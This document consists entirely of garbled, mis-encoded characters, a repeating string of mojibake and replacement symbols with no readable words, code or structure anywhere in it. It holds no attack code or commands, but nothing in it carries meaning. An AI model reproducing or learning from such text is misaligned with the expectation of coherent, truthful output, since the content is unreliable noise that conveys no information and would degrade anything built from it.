Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½